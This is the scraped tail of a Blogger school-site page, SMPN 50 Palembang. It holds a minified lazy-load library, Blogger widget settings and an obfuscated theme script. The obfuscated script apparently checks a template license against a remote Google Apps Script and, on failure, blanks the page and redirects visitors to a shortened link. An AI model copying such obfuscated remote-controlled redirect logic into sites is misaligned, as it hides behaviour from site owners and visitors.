o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));/*]]>*/</script>
<script>/*<![CDATA[BodyJs*/function _0x4f9d(t,n){const e=_0xa5db();return(_0x4f9d=function(t,n){return e[t-=157]})(t,n)}const _0x331ca6=_0x4f9d;!function(t,n){const e=_0x4f9d,o=_0xa5db();for(;;)try{if(382499==-parseInt(e(516))/1*(parseInt(e(185))/2)+-parseInt(e(348))/3*(parseInt(e(489))/4)+-parseInt(e(174))/5+-parseInt(e(249))/6+parseInt(e(161))/7+parseInt(e(500))/8*(-parseInt(e(278))/9)+parseInt(e(343))/10)break;o.push(o.shift())}catch(t){o.push(o.shift())}}();const doc=document,win=window,html=doc[_0x331ca6(314)+_0x331ca6(401)],lang=html[_0x331ca6(230)+"te"](_0x331ca6(221)),body=doc[_0x331ca6(351)],swiperBanner=new Swiper(_0x331ca6(484)+_0x331ca6(510),{loop:!0,grabCursor:!0,longSwipesRatio:0,spaceBetween:20,speed:1e3,autoplay:{delay:7500,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2}},pagination:{el:_0x331ca6(374)+_0x331ca6(272),clickable:!0}}),swiperAlumni=new Swiper(_0x331ca6(173)+_0x331ca6(446),{loop:!0,grabCursor:!0,centeredSlides:!0,longSwipesRatio:.25,speed:1e3,breakpoints:{1024:{slidesPerView:3}},pagination:{el:_0x331ca6(374)+_0x331ca6(272),clickable:!0}});function _0xa5db(){const t=[".comment-n","hasAttribu","/png;base6",'v id="warn',"scrollY","ms:center;","gwJwE","/w720-rw/","fSVDT","length","update","lang","list=","gEtmf","aria-hidde","ldest",";top:0;rig","=w480","Untuk mend","scroll","getAttribu","target","OENbj","status","ting","wrap","kCwLw","KlhlN","ts/summary","cGRCx",'a class="t',"AAACADs=","/w480-rw/","disabled","/w480/","DOMContent","n-reverse","tion:fixed","count-to","2476998tBSXTw",".blog-olde","open","zYnSZ","AeXtn","or:#fff}#w",'t="_blank"',".youtube","YZnbQ","sensi sila","remove","arning h4{","0;z-index:","RKxln","-picture","yroscope; ","QhDYv",".count","bSuOo","-reply","classList","MmgNU","preventDef","gination","t.com","torAll","innerHeigh","frameborde","JgXov","5517CiySaG","warning-co","data-bg","embed","querySelec","ize:50px}<","SxelB","ImYSl","SkmBe","hEYze","led","addEventLi","sybav","/w720/","EtctB","user","ing-countd","offsetHeig","ol.blogspo",">klik disi","dataset","AiwiM","AQABAAD/AC","&parentID=","tps://s.id",".comment-r","os/s/AKfyc","endsWith","lay; clipb","com/embed/","/w50-rw/","unobserve","<h4>Activa","YRJsi","ewest","title","documentEl","SYvmP","UfqJN","onload","ent:center","Milcr","HtsvQ","fixed-top","vWvwm","drLUB","toplay=1&l","send","cyQbx","orm","esponse","30px}#warn","xqLbH","1YWpR75CQI","toLocaleSt","=w720-rw","rdWUB","Gb7c166IDK","https://sc","Hh6fiLlAvo","sBpXf","UglZJ","replace","wRQSd","stify-cont","26999250NnKMho","load","mnvdp","setAttribu","s-thread","39PaQOQf","apatkan li","w.youtube.","body","stener","NFzhV","pageYOffse","ode","createElem",".comment-a","RwHSt","nJJTc","feed","data-targe","a-bg]","tor","<style>#wa","zNchy","recSU","winfo=0&au",".comment-o","HJgsf","parse","Loaded","sZrxi","data:image",".swiper-pa","gi admin <","</div></di","; encrypte","pBlVw","XrLbx","lptwA","aria-disab","paddingTop","response","jEvtZ","ript.googl","innerHTML","rWGYv","removeAttr","RdOru","ofLkq","aa0000;col","HEwrA","allowfulls","untdown",".lazy-shar","height:100","mments","xed","?rel=0&sho","split","ement","vqcIM","rKdJO",".comment-s","src","com/vi/","class","text/html",'<div id="w',"elIbT","leFVy","click","ZCvEp","https://im","add","creen","/sddefault","ibQuB","isIntersec","qCcvd","picture-in","OlVlm","ibute","forEach","textConten","code","allow","/?alt=json","g.youtube.","/style><di","qiYZn","dQnIp","iframe","alt","RLTdjPr4Br","eply","rdZkL","OyZPs",".navbar-fi","cjPfT","OFWlY","gcAxv","border","Ihxpz","ocHer","umni","arning-cou","tSmMp","getFullYea","ById",".comment-i","own{font-s","WcyzR","xSDPI","vWSpz","/eduzaid-s","ault","true","RSUOR","data-src","EKRPu","FDIlE","href","FWcPJ",".svg-icon","InBYm","5000;displ","te Templat","frame","iXvhN","-sharp[dat","VcWTB","current-ye","https://ww",";align-ite","UJyXm","ort","getElement","HvmES","flex-colum","exSUk","ring","WJiaK","#swiper-ba","yEEm6tSzw/","font-size:","data-srcse","5rem 3rem;","126596pDkrjQ","tring",'nse" targe',"img, .lazy","=w50-rw","location","yrAIW","exec",'ing"><div>',"Edfms","#license-c","7400BUaaSq","ter; autop","4,R0lGODlh","QpNve","jIZgR","oard-write","ni</a></p>",'" href="ht',".comment-f",'ntdown">20',"nner","QAfxk","ent","=w480-rw","OWuIv","lazy","1KCqVKZ","bRAc2YfljZ","rning{posi","%;padding:","observe","eYAZC","ext-yellow","KSqrx","ht:0;left:","Loaded!","MWKoR","nwtkO","bxyUYyTxXk","yoXlG","article-co",'"].comment',"chool-lice","ckground:#","uFsbL","ziSSX","Memuat...","OzzhM","bPOJn","GET","=w50","SeAyx","TgAQu","ZIKdB",":center;ba","1735132JTYXIa","dcjBX","/feeds/pos","uzaid-scho","FkMrf","btLtk",".blog-post","Loading...","v></div>","Loxxb","accelerome","=w720","#swiper-al","2233095YddfTi","es</h4><p>","/w50/","hkan hubun","Dimuat!","ceil","zVflf","toggle","gGbfu","text-align","hVNfB","1454776KGTHET",'[data-id="',"ZgWal","https://ed","cEymg","oop=1&play","parseFromS","d-none","Fbntn","vYuJN","style","d-media; g","KJwXy","MXNVI","lhkXZ","PIHTm","szoQT",".comments-","ay:flex;ju",".jpg","zVCQJ","wAAAAAAQAB","e.com/macr","ojCjL","appendChil"];return(_0xa5db=function(){return t})()}function fIW(){const t=_0x331ca6,n={OlVlm:t(492)+t(471)+t(362),ZIKdB:t(291),fSVDT:t(172),HtsvQ:t(244),recSU:t(227),FkMrf:t(176),MXNVI:t(540),nJJTc:t(217),gwJwE:t(333),ziSSX:t(242),KlhlN:t(513),YZnbQ:t(308),ImYSl:t(493),btLtk:t(460),OFWlY:function(t,n){return t<n},OyZPs:t(487)+"t",zVCQJ:function(t,n){return t<n},gcAxv:t(280)},e=doc[t(282)+t(274)](n[t(422)]),o=[n[t(159)],n[t(218)],n[t(320)],n[t(366)],n[t(165)],n[t(198)]],r=[n[t(359)],n[t(216)],n[t(535)],n[t(237)],n[t(257)],n[t(285)]];for(const c of e){if(c[t(211)+"te"](n[t(166)])){let e=c[t(230)+"te"](n[t(166)]);for(let c=0;n[t(441)](c,o[t(219)]);c++)e=e[t(340)](o[c],r[c]);c[t(346)+"te"](n[t(166)],e)}if(c[t(211)+"te"](n[t(438)])){let e=c[t(230)+"te"](n[t(438)]);for(let c=0;n[t(205)](c,o[t(219)]);c++)e=e[t(340)](o[c],r[c]);c[t(346)+"te"](n[t(438)],e)}if(c[t(211)+"te"](n[t(442)])){let e=c[t(230)+"te"](n[t(442)]);for(let c=0;n[t(205)](c,o[t(219)]);c++)e=e[t(340)](o[c],r[c]);c[t(346)+"te"](n[t(442)],e)}}}fIW();var lazyContent=new LazyLoad,lazySharp=new LazyLoad({elements_selector:_0x331ca6(395)+"p"});function fACT(){const t=_0x331ca6,n={HEwrA:function(t,n){return t<n},yoXlG:function(t,n,e){return t(n,e)},OENbj:t(248),QAfxk:function(t,n){return t(n)},lptwA:function(t,n){return t*n},jIZgR:function(t,n){return t/n},eYAZC:function(t){return t()},qCcvd:t(266)},e=doc[t(282)+t(274)](n[t(420)]),o=new IntersectionObserver((e=>{const r=t;e[r(424)]((t=>{const e=r,c={rdWUB:function(t,e){return n[_0x4f9d(392)](t,e)},RSUOR:function(t,e,o){return n[_0x4f9d(529)](t,e,o)}};if(t[e(419)+e(234)]){const r=t[e(231)],i=r[e(230)+"te"](n[e(232)]),a=i[e(305)]("+"),s=n[e(511)](parseInt,i[e(340)](/\+$/,"")),d=n[e(380)](n[e(504)](s,1e3),10);let l=0;const u=()=>{const t=e;if(c[t(334)](l,s)){l+=d;let n=a?Math[t(179)](l)[t(332)+t(482)]()+"+":Math[t(179)](l)[t(332)+t(482)]();n=n[t(340)](/(\d) +/g,"$1"),r[t(425)+"t"]=n,c[t(459)](setTimeout,u,10)}else{let n=a?s[t(332)+t(482)]()+"+":s[t(332)+t(482)]();n=n[t(340)](/(\d) +/g,"$1"),r[t(425)+"t"]=n}};n[e(521)](u),o[e(309)](r)}}))}));e[t(424)]((n=>{o[t(520)](n)}))}(()=>{const t=_0x331ca6,n={MmgNU:t(439)+t(398),SkmBe:function(t,n){return t>n},YRJsi:function(t,n){return t-n},ofLkq:function(t,n){return t<n},RwHSt:function(t,n){return t+n},gGbfu:function(t,n){return t+n},iXvhN:t(321),zVflf:function(t){return t()},ocHer:t(229)},e=()=>{const e=t,o=doc[e(282)+e(363)](n[e(270)]);if(o)if(n[e(286)](win[e(214)],250)||n[e(286)](win[e(354)+"t"],250)){const t=n[e(311)](body[e(295)+"ht"],win[e(275)+"t"]);(n[e(390)](n[e(358)](win[e(354)+"t"],o[e(295)+"ht"]),t)||n[e(390)](n[e(182)](win[e(214)],o[e(295)+"ht"]),t))&&(o[e(269)][e(415)](n[e(470)]),body[e(195)][e(382)]=o[e(295)+"ht"]+"px")}else o[e(269)][e(259)](n[e(470)]),body[e(195)][e(382)]="0"};(n[t(286)](win[t(214)],250)||n[t(286)](win[t(354)+"t"],250))&&n[t(180)](e),win[t(289)+t(352)](n[t(445)],e)})(),(()=>{const t=_0x331ca6,n={Loxxb:t(465),ibQuB:t(224)+"n",FWcPJ:t(458)},e=doc[t(282)+t(274)](n[t(170)]);for(const o of e)o[t(346)+"te"](n[t(418)],n[t(464)])})(),(()=>{const t=_0x331ca6,n={vWvwm:t(473)+"ar"};var e,o=doc[t(478)+t(450)](n[t(322)]);o&&(e=(new Date)[t(449)+"r"](),o[t(425)+"t"]=e)})(),(()=>{const t=_0x331ca6,n={sZrxi:function(t,n){return t===n},QhDYv:t(408),Milcr:t(167),wRQSd:t(250)+"r",QpNve:t(463),Fbntn:t(381)+t(288),zYnSZ:function(t){return t()},UglZJ:t(243),vqcIM:t(539),cEymg:t(167)+"s",bPOJn:function(t,n){return t===n},vWSpz:t(536),HvmES:t(168),PIHTm:function(t,n){return t===n},hVNfB:t(178),ojCjL:t(525),hEYze:t(412)},e=doc[t(282)+t(363)](n[t(189)]),o=doc[t(282)+t(363)](n[t(341)]);if(o){const r=o[t(425)+"t"],c=n[t(538)]("id",lang)?n[t(455)]:n[t(479)],i=n[t(200)]("id",lang)?n[t(184)]:n[t(208)];o[t(289)+t(352)](n[t(287)],(a=>{const s=t,d={dcjBX:n[s(339)]};a[s(271)+s(457)](),o[s(386)]=c,o[s(269)][s(415)](n[s(339)]);const l=o[s(230)+"te"](n[s(503)]),u=new XMLHttpRequest;u[s(251)](n[s(402)],l),u[s(317)]=()=>{const t=s;if(n[t(372)](200,u[t(233)])){const c=(new DOMParser)[t(191)+t(490)](u[t(383)],n[t(265)]),a=c[t(282)+t(274)](n[t(319)]),s=c[t(282)+t(363)](n[t(341)]);a&&a[t(424)]((n=>{const c=t;e[c(209)+"d"](n),o[c(386)]=r,o[c(269)][c(259)](d[c(162)])})),s?o[t(463)]=s[t(463)]:(o[t(388)+t(423)](n[t(503)]),o[t(346)+"te"](n[t(193)],!0),o[t(386)]=i),lazyContent[t(220)](),n[t(252)](fIW)}},u[s(325)]()}))}})(),(()=>{const t=_0x331ca6,n={OWuIv:t(210)+t(312),EKRPu:t(368)+t(225),dQnIp:t(202)+t(235),uFsbL:t(192),rWGYv:t(480)+t(246),cjPfT:t(361)+"t",HJgsf:t(412),xqLbH:t(443),jEvtZ:t(530)+t(397),AeXtn:t(404)+t(477),RdOru:t(303)+t(328),elIbT:t(303)+t(436),KJwXy:t(357)+"dd",zNchy:t(508)+t(327),Edfms:t(451)+t(469)};if(doc[t(478)+t(450)](n[t(384)])){const e=doc[t(282)+t(363)](n[t(253)]);e&&e[t(289)+t(352)](n[t(369)],(()=>{const e=t,o=doc[e(282)+e(363)](n[e(514)]),r=doc[e(282)+e(363)](n[e(461)]),c=doc[e(282)+e(363)](n[e(432)]);o[e(269)][e(181)](n[e(534)]),r[e(269)][e(181)](n[e(534)]),c[e(269)][e(181)](n[e(387)])})),doc[t(282)+t(274)](n[t(389)])[t(424)]((function(e){const o=t;e[o(289)+o(352)](n[o(369)],(function(){const t=o,e=this[t(230)+"te"](n[t(440)]),r=doc[t(282)+t(363)](t(186)+e+(t(531)+t(347))),c=doc[t(282)+t(363)](t(186)+e+(t(531)+t(268)));r[t(269)][t(181)](n[t(534)]),c[t(269)][t(181)](n[t(534)])}))}));const o=doc[t(282)+t(274)](n[t(410)]),r=doc[t(282)+t(363)](n[t(197)]),c=doc[t(282)+t(363)](n[t(365)]),i=doc[t(282)+t(363)](n[t(498)]);o[t(424)]((e=>{const o=t,c={qiYZn:n[o(330)],OzzhM:n[o(534)]};e[o(289)+o(352)](n[o(369)],(()=>{const t=o,n=e[t(298)].id;doc[t(478)+t(450)](n)[t(209)+"d"](i),i[t(298)][t(405)]=i[t(298)][t(405)][t(340)](/&parentID=\d+/,"")+t(301)+n,i[t(405)]=i[t(298)][t(405)],i[t(269)][t(259)](c[t(431)]),r[t(269)][t(259)](c[t(537)])}))})),r&&r[t(289)+t(352)](n[t(369)],(()=>{const e=t;c[e(209)+"d"](i),i[e(298)][e(405)]=i[e(298)][e(405)][e(340)](/&parentID=\d+/,""),i[e(405)]=i[e(298)][e(405)],i[e(269)][e(415)](n[e(330)]),r[e(269)][e(415)](n[e(534)])}))}})(),(()=>{const t=_0x331ca6,n={yrAIW:function(t,n){return t<=n},JgXov:function(t,n){return t(n)},exSUk:function(t,n,e){return t(n,e)},vYuJN:t(364)+t(518)+t(247)+t(226)+t(524)+t(261)+t(467)+t(203)+t(342)+t(318)+t(475)+t(215)+t(396)+t(519)+t(488)+t(183)+t(160)+t(533)+t(391)+t(254)+t(260)+t(486)+t(329)+t(294)+t(452)+t(283)+t(430)+t(213)+t(497)+t(310)+t(468)+t(175)+t(228)+t(349)+t(258)+t(177)+t(375)+t(240)+t(522)+t(507)+t(302)+t(456)+t(532)+t(491)+t(255)+t(297)+t(506)+t(409)+t(447)+t(509)+t(376)+t(169),WcyzR:t(279)+t(394),ZgWal:function(t,n,e){return t(n,e)},NFzhV:function(t,n){return t===n},bSuOo:function(t){return t()},TgAQu:t(539),Ihxpz:t(163)+t(238)+t(428),cyQbx:function(t,n){return t===n},xSDPI:function(t,n){return t+n},ZCvEp:function(t){return t()},SYvmP:t(336)+t(385)+t(207)+t(304)+t(528)+t(435)+t(337)+t(331)+t(517)+t(335)+t(485)+t(496),InBYm:function(t){return t()},sybav:t(188)+t(164)+t(296)+t(273),KSqrx:t(499)+t(355),lhkXZ:t(245)+t(371)};var e=n[t(290)],o=doc[t(282)+t(363)](n[t(523)]);function r(){const o=t;body[o(386)]=n[o(194)];var r=doc[o(478)+o(450)](n[o(453)]),c=n[o(187)](setInterval,(function(){const t=o;n[t(495)](r[t(425)+"t"],0)?(win[t(494)][t(463)]=e,n[t(277)](clearInterval,c)):n[t(481)](setTimeout,(function(){r[t(425)+"t"]-=1}),1e3)}),1e3)}doc[t(289)+t(352)](n[t(199)],(function(){const c=t,i={EtctB:function(t,e){return n[_0x4f9d(326)](t,e)},FDIlE:function(t,e){return n[_0x4f9d(454)](t,e)},gEtmf:function(t){return n[_0x4f9d(413)](t)}};if(o){var a=o[c(425)+"t"][c(400)]("-"),s=a[0],d=a[1];n[c(326)](void 0,d)&&n[c(413)](r),str=[d];var l=new XMLHttpRequest;l[c(251)](n[c(158)],n[c(315)],!0),l[c(317)]=function(){const t=c;var o=JSON[t(370)](this[t(383)])[t(293)][str];n[t(353)](void 0,o)&&n[t(267)](r);var a=o.id,d=o[t(426)],l=new XMLHttpRequest;l[t(251)](n[t(158)],n[t(444)],!0),l[t(317)]=function(){const n=t;var o=JSON[n(370)](this[n(383)])[n(360)].id.$t[n(400)]("-")[1];try{if(i[n(292)](i[n(462)](o,s),i[n(462)](a,d)))return;i[n(223)](r)}catch(t){win[n(494)][n(463)]=e}},l[t(325)]()},l[c(325)]()}else n[c(466)](r)}))})(),(()=>{const t=_0x331ca6,n={UJyXm:t(433),drLUB:t(313),VcWTB:t(276)+"r",RKxln:t(393)+t(416),SeAyx:t(427),mnvdp:t(171)+t(501)+t(306)+t(505)+t(377)+t(196)+t(264)+t(421)+t(263),szoQT:t(405),MWKoR:function(t,n){return t+n},WJiaK:function(t,n){return t+n},pBlVw:t(474)+t(350)+t(307),leFVy:t(399)+t(367)+t(324)+t(190)+t(222),cGRCx:t(256),kCwLw:function(t,n){return t<n},XrLbx:t(414)+t(429)+t(406),SxelB:t(417)+t(204),UfqJN:t(407),sBpXf:t(515),rdZkL:t(460),rKdJO:t(373)+t(212)+t(502)+t(300)+t(206)+t(241),tSmMp:t(434),AiwiM:t(344),nwtkO:t(412)};for(var e=doc[t(282)+t(274)](n[t(239)]),o=0;n[t(236)](o,e[t(219)]);o++){var r=n[t(483)](n[t(483)](n[t(379)],e[o][t(298)][t(281)]),n[t(284)]),c=e[o][t(298)][t(313)],i=new Image;i[t(346)+"te"](n[t(316)],n[t(338)]),i[t(346)+"te"](n[t(437)],r),i[t(346)+"te"](n[t(201)],n[t(403)]),i[t(346)+"te"](n[t(448)],c),i[t(289)+t(352)](n[t(299)],(e[o][t(209)+"d"](i),void lazyContent[t(220)]())),e[o][t(289)+t(352)](n[t(527)],(function(){const e=t;var o=doc[e(356)+e(512)](n[e(476)]);o[e(346)+"te"](n[e(323)],c),o[e(346)+"te"](n[e(472)],"0"),o[e(346)+"te"](n[e(262)],""),o[e(346)+"te"](n[e(157)],n[e(345)]),o[e(346)+"te"](n[e(201)],n[e(526)](n[e(526)](n[e(483)](n[e(378)],this[e(298)][e(281)]),n[e(411)]),this[e(298)][e(281)])),this[e(386)]="",this[e(209)+"d"](o)}))}})(),fACT();/*]]>*/</script>
<style>/*Turn off unused elements

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6orU0y2ZS02zikjMBR6eJUiF7Vfw:1762900169864';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6499056505223565297','//www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html','6499056505223565297');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6499056505223565297', 'title': 'SMPN 50 Palembang', 'url': 'https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html', 'canonicalUrl': 'https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html', 'homepageUrl': 'https://www.smp50plg.sch.id/', 'searchUrl': 'https://www.smp50plg.sch.id/search', 'canonicalHomepageUrl': 'https://www.smp50plg.sch.id/', 'blogspotFaviconUrl': 'https://www.smp50plg.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMPN 50 Palembang - Atom\x22 href\x3d\x22https://www.smp50plg.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMPN 50 Palembang - RSS\x22 href\x3d\x22https://www.smp50plg.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMPN 50 Palembang - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6499056505223565297/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMPN 50 Palembang - Atom\x22 href\x3d\x22https://www.smp50plg.sch.id/feeds/8824614330935558724/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/770d92d3e627db34', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '8824614330935558724', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s72-c/IMG_20240208_203204%20-%20Rima%20Septiani.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg', 'pageName': 'Rima Septiani Wahyuningsih, SE', 'pageTitle': 'SMPN 50 Palembang: Rima Septiani Wahyuningsih, SE', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Rima Septiani Wahyuningsih, SE', 'description': 'Contoh Blog Berita dengan Template SEO Friendly Fast Loading Responsive', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjThcnAyI-QE_UYKG7B8WCXwHopA3AfhCdlRCqZQbk9asyhOph7ePMIAXEaGmFWsbaDC0tEPS90Wu9SNWfeGperHKobqs2d62q7FSqdgxFfvGANwE5o42pqb3YDvJXhugXkS_8wfOLM1bRE7N81IqV2aGMDR06mf3r9o7dJp0cHdd_bQfcv40fXquN0egP_/s320/IMG_20240208_203204%20-%20Rima%20Septiani.jpg', 'url': 'https://www.smp50plg.sch.id/2024/02/nama-rima-septiani-wahyunigsih-se-nip.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8824614330935558724}}, 